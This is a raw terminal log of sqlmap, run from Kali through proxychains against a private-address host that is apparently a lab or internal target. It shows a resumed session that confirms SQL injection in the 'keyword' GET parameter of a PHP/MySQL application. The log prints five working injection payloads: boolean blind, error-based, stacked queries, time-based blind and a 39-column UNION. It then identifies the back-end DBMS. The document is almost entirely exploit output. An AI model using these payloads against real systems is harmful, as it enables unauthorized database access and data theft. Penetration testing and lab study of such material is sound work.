 [!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey a
ll applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this progra
m

[*] starting @ 21:35:56 /2024-01-25/

[21:35:56] [INFO] resuming back-end DBMS 'mysql'
[21:35:56] [INFO] testing connection to the target URL
[proxychains] Strict chain  ...  127.0.0.1:10088  ...  192.168.22.22:80 [proxychains] Strict chain  ...  127.0.0.1:10088  ...  192.168.22.22:80  .
..  OK
 ...  OK
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=lfvc6amh9ai...pl2qqh9os4'). Do you want to use those [Y/n] y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: keyword (GET)
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: r=vul&keyword=1' RLIKE (SELECT (CASE WHEN (9052=9052) THEN 1 ELSE 0x28 END))-- VujX

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: r=vul&keyword=1' AND (SELECT 1811 FROM(SELECT COUNT(*),CONCAT(0x717a787a71,(SELECT (ELT(1811=1811,1))),0x71706a6b71,FLOOR(RAND(0)*2))
x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- OaEn

    Type: stacked queries
    Title: MySQL >= 5.0.12 stacked queries (comment)
    Payload: r=vul&keyword=1';SELECT SLEEP(5)#

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: r=vul&keyword=1' AND (SELECT 8571 FROM (SELECT(SLEEP(5)))vdsj)-- VGkq

    Type: UNION query
    Title: MySQL UNION query (NULL) - 39 columns
    Payload: r=vul&keyword=1' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x717a787a71,0x766b436a66486a5550666c47514b79584249774164626468456576457​26b5469747043784c556572,0x
71706a6b71),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#
---
[21:36:01] [INFO] the back-end DBMS is MySQL
web application technology: PHP, Nginx
back-end DBMS: MySQL >= 5.0
[21:36:01] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/192.168.22.22'

[*] ending @ 21:36:01 /2024-01-25/

┌──(kali㉿kali)-[~]
└─$